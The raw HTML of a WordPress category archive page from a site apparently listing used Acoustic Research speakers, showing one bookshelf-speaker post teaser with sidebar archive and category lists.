

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acousticresearchspeakers.net/category/n019754/
body_size: 11451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>n019754 | Acoustic Research Speakers</title>
<link rel="pingback" href="https://acousticresearchspeakers.net/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Feed" href="https://acousticresearchspeakers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Comments Feed" href="https://acousticresearchspeakers.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; n019754 Category Feed" href="https://acousticresearchspeakers.net/category/n019754/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='codium_grid-style-css'  href='https:///acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acousticresearchspeakers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acousticresearchspeakers.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Acoustic Research Speakers"/>
	<meta property="og:title" content="(N019754) Acoustic Research Bookshelf 2 Way Speakers"/>
		<meta property="og:description" content="Adjustable Base on Botto"/>
	
	<meta property="og:url" content="https://acousticresearchspeakers.net/2022/04/n019754-acoustic-research-bookshelf-2-way-speakers/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Raleway:500' rel='stylesheet' type='text/css' />
		<style type="text/css">
      	h1.blogtitle a,.description { color:#444; }
    	</style>
    <script async type="text/javascript" src="/datefylom.js"></script>
<script type="text/javascript" src="/wusas.js"></script>
</head>

<body class="archive category category-n019754 category-2433 n019754 tag-acoustic tag-bookshelf tag-n019754 tag-research tag-speakers"> 

<div id="wrappermenu" class="">
	<div id="access" class="container_15">
		<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
	</div><!--  #access -->	
    <div class="clear"></div>
</div>
<div id="wrapperheader" class="container_15">
	<div id="header">
		<div class="headertop">
			            <div id="blog-title" class="blogtitle"><a href="https://acousticresearchspeakers.net/" title="Acoustic Research Speakers">Acoustic Research Speakers</a></div>
            			<div class="description"> </div>
		</div>

    </div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper" class="container_15">	
<div class="clear"></div>		
		<div id="container" class="">
		<div id="content" class="container_12 grid_10 push_5">
			<h1 class="page-title">Category Archives: <span>n019754</span></h1>
			<div class="linebreak clear"></div>	
				
									<div class="grid_4 alpha1 omega1">
			<!-- Category title only the fist one is display -->
			<div class="archive category category-n019754 category-2433 cat-links n019754 tag-acoustic tag-bookshelf tag-n019754 tag-research tag-speakers">
                <a href="https://acousticresearchspeakers.net/category/n019754/" title="n019754" >n019754</a>            </div>
                
			<!-- Begin post -->
			<div id="post-10883" class="post-10883 post type-post status-publish format-standard has-post-thumbnail hentry category-n019754 tag-acoustic tag-bookshelf tag-n019754 tag-research tag-speakers posthome author-admin n019754">
											<div class="">
								<a href="https://acousticresearchspeakers.net/2022/04/n019754-acoustic-research-bookshelf-2-way-speakers/">
									<img src="https://acousticresearchspeakers.net/wp-content/img/N019754_Acoustic_Research_Bookshelf_2_Way_Speakers_01_lfv.jpg" width="100%" alt="(N019754) Acoustic Research Bookshelf 2 Way Speakers" />					        	</a>
					    	</div><!-- End Thumb Container -->
							
							<div class="posthometext">
							<h2 class="entry-title"><a href="https://acousticresearchspeakers.net/2022/04/n019754-acoustic-research-bookshelf-2-way-speakers/" title="Link to (N019754) Acoustic Research Bookshelf 2 Way Speakers" rel="bookmark">(N019754) Acoustic Research Bookshelf 2 Way Speakers</a></h2>
							<div class="entry-content-home">
							Adjustable Base on Bottom with Pivoting Knob! This item is in the category &#8220;Consumer Electronics\TV, Video &#038; Home Audio\Home Audi [...]
							</div>
                                
							</div>
						
						
						
					 

						
			</div>
			<!-- End post -->
			</div>



<div class="clear"></div>				
						
<div class="center">			
			<div class="navigation mobileoff"><p></p></div>
		   
		<div class="navigation_mobile"><p></p></div> 
</div>

		</div><!-- #content -->
	</div><!-- #container -->
	
<div id="primary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://acousticresearchspeakers.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-santa-cruz-awsf100-bluetooth-outdoor-flame-speaker-11/">Acoustic Research Santa Cruz AWSF100 Bluetooth Outdoor Flame Speaker</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar-208-ho-speakers-pair-19-x-11-x-12/">Acoustic Research / AR 208 HO / Speakers / Pair / 19 x 11 x 12</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/vintage-pair-4-acoustic-research-ar-2a-midrange-speakers-in-angled-baffle/">Vintage PAIR 4 Acoustic Research AR-2A midrange speakers IN ANGLED BAFFLE</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar3a-ar-3a-speakers-works-testedboth-woofers-need-refoam/">Acoustic Research AR3A AR-3A Speakers Works Tested(BOTH WOOFERS NEED REFOAM)</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/ar-acoustic-research-aw871-wireless-stereo-speaker-withtransmitter-cords-tested/">AR Acoustic Research AW871 Wireless Stereo Speaker withTransmitter &#038; Cords Tested</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://acousticresearchspeakers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/05/'>May 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/04/'>April 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/03/'>March 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/02/'>February 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/01/'>January 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/12/'>December 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/11/'>November 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/10/'>October 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/09/'>September 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/08/'>August 2015</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Category</h3></div>
		<ul>
	<li class="cat-item cat-item-2393"><a href="https://acousticresearchspeakers.net/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://acousticresearchspeakers.net/category/10bass/" >10bass</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://acousticresearchspeakers.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://acousticresearchspeakers.net/category/10pi/" >10pi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://acousticresearchspeakers.net/category/115p/" >115p</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://acousticresearchspeakers.net/category/18ls/" >18ls</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://acousticresearchspeakers.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://acousticresearchspeakers.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://acousticresearchspeakers.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://acousticresearchspeakers.net/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://acousticresearchspeakers.net/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://acousticresearchspeakers.net/category/200k/" >200k</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://acousticresearchspeakers.net/category/210b/" >210b</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://acousticresearchspeakers.net/category/21351-2/" >21351-2</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://acousticresearchspeakers.net/category/2original/" >2original</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://acousticresearchspeakers.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://acousticresearchspeakers.net/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://acousticresearchspeakers.net/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://acousticresearchspeakers.net/category/4-acoustic/" >4-acoustic</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://acousticresearchspeakers.net/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://acousticresearchspeakers.net/category/6-12/" >6-12</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://acousticresearchspeakers.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://acousticresearchspeakers.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://acousticresearchspeakers.net/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://acousticresearchspeakers.net/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://acousticresearchspeakers.net/category/98ls/" >98ls</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://acousticresearchspeakers.net/category/9lsi/" >9lsi</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://acousticresearchspeakers.net/category/accoustic/" >accoustic</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://acousticresearchspeakers.net/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://acousticresearchspeakers.net/category/accustic/" >accustic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://acousticresearchspeakers.net/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://acousticresearchspeakers.net/category/acora/" >acora</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://acousticresearchspeakers.net/category/acousti/" >acousti</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://acousticresearchspeakers.net/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://acousticresearchspeakers.net/category/acoustic-research/" >acoustic-research</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://acousticresearchspeakers.net/category/acoustic-research-ar-2-speaker1/" >acoustic-research-ar-2-speaker1</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://acousticresearchspeakers.net/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://acousticresearchspeakers.net/category/acustic/" >acustic</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://acousticresearchspeakers.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://acousticresearchspeakers.net/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://acousticresearchspeakers.net/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://acousticresearchspeakers.net/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://acousticresearchspeakers.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://acousticresearchspeakers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://acousticresearchspeakers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://acousticresearchspeakers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://acousticresearchspeakers.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://acousticresearchspeakers.net/category/ar-1/" >ar-1</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://acousticresearchspeakers.net/category/ar-11/" >ar-11</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://acousticresearchspeakers.net/category/ar-1w/" >ar-1w</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://acousticresearchspeakers.net/category/ar-2/" >ar-2</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://acousticresearchspeakers.net/category/ar-20ax/" >ar-20ax</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://acousticresearchspeakers.net/category/ar-2ax/" >ar-2ax</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://acousticresearchspeakers.net/category/ar-2x/" >ar-2x</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://acousticresearchspeakers.net/category/ar-3/" >ar-3</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://acousticresearchspeakers.net/category/ar-35bx/" >ar-35bx</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://acousticresearchspeakers.net/category/ar-3a/" >ar-3a</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://acousticresearchspeakers.net/category/ar-3st/" >ar-3st</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://acousticresearchspeakers.net/category/ar-4/" >ar-4</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://acousticresearchspeakers.net/category/ar-4x/" >ar-4x</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://acousticresearchspeakers.net/category/ar-4xa/" >ar-4xa</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://acousticresearchspeakers.net/category/ar-5/" >ar-5</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://acousticresearchspeakers.net/category/ar-6/" >ar-6</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://acousticresearchspeakers.net/category/ar-9/" >ar-9</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://acousticresearchspeakers.net/category/ar-90/" >ar-90</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://acousticresearchspeakers.net/category/ar-915/" >ar-915</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://acousticresearchspeakers.net/category/ar-lst-2/" >ar-lst-2</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://acousticresearchspeakers.net/category/ar-s20/" >ar-s20</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://acousticresearchspeakers.net/category/ar-xa-turntable-acoustic-research/" >ar-xa-turntable-acoustic-research</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://acousticresearchspeakers.net/category/ar10/" >ar10</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://acousticresearchspeakers.net/category/ar10pi/" >ar10pi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://acousticresearchspeakers.net/category/ar11/" >ar11</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://acousticresearchspeakers.net/category/ar12/" >ar12</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://acousticresearchspeakers.net/category/ar14/" >ar14</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://acousticresearchspeakers.net/category/ar17/" >ar17</a>
</li>
